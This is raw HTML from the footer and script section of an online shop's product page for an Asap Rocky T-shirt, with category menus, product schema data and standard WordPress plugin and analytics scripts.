		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="186c7d7d6a6d6c776b6c776a7d587f75797174367b7775">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Fandom","@id":"https:\/\/teeruto.com\/product-category\/fandom\/"}},{"@type":"ListItem","position":3,"item":{"name":"Artist","@id":"https:\/\/teeruto.com\/product-category\/fandom\/artist\/"}},{"@type":"ListItem","position":4,"item":{"name":"Asap Rocky T-shirt","@id":"https:\/\/teeruto.com\/product\/asap-rocky-tshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/asap-rocky-tshirt\/#product","name":"Asap Rocky T-shirt","url":"https:\/\/teeruto.com\/product\/asap-rocky-tshirt\/","description":"This premium Asap Rocky T-shirt is made of the softest cotton material. The Asap Rocky shirts are for everyday wear, and all-season attire that can be worn to any occasion. Our T-shirts come in a variety of colors that go great with anything! You will love wearing this shirt because it has a tear away label so there will be no worry about peeling tags off your neck!\r\nAsap Rocky T-shirt is from Asap Rocky. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\r\nUnisex T-Shirt - Gildan 5000\r\nThe unisex heavy cotton tee is the basic staple of any wardrobe. It is the foundation upon which casual fashion grows. All it needs is a personalized design to elevate things to profitability. The specialty spun fibers provide a smooth surface for premium printing vividity and sharpness. No side seams mean there are no itchy interruptions under the arms. The shoulders have tape for improved durability.\r\n\r\n100% Cotton (fiber content may vary for different colors)\r\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\nWomen T-Shirt - NL3900 Ladies' Boyfriend\r\nThe woman's soft style tee is a more feminine take on the classic tee. The sleeves are shortened to reveal some shoulder. The fabric is a blend of cotton and polyester. There are no side seams because the garment is knit in one piece. The shoulders are taped with twill to prolong durability. The collar seam is reinforced with ribbed knitting.\r\n\r\n4.3 oz, 100% combed ring-spun cotton jersey\r\nFabric laundered\r\nHeather Gray 90% cotton\/10% polyester\r\n32 Singles for extreme softness\r\nSlim Fit.\r\nUnisex Sweatshirt - Gildan 18000\r\nIdeal for any situation, a unisex heavy blend crewneck sweatshirt is pure comfort. These garments are made from polyester and cotton. This combination helps designs come out looking fresh and beautiful. The collar is ribbed knit, so it retains its shape even after washing. There are no itchy side seams on these sweaters.\r\n\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nLoose fit\r\nSewn in label\r\nRuns true to size\r\nUnisex Hoodie - Gildan 18500\r\nA unisex heavy blend hooded sweatshirt is relaxation itself. The material is a thick blend of cotton and polyester. This makes for a plush, soft feel alongside warmth. It's also a great surface for printing. There are no side seams. A spacious kangaroo pocket hangs in front. The hood's drawstring is the same color as the base sweater.\r\n\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\nAsap Rocky T-shirt Care Instructions\r\nDo inside out before wash\r\nDo warm or cold machine wash\r\nDo not bleach\r\nDo not dry clean\r\nDo not iron directly onto the design.\r\nShipping and Handling\r\nProduct Asap Rocky T-shirt will shipped within 1 to 3 days after payment received.\r\nIt takes 5 - 7 business days for US Address shipment.\r\nIt takes 7 - 20 business days for Worldwide Address shipment.\r\n\r\n\r\n\r\nThank you so much for your choice.\r\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2021\/10\/asap-rocky-tshirt73281.jpg","sku":"168509","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/asap-rocky-tshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20474,"seconds":1768991558},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":4178,"item_name":"Asap Rocky T-shirt","sku":"168509","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Artist","id":4178,"item_brand":"Asap Rocky"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
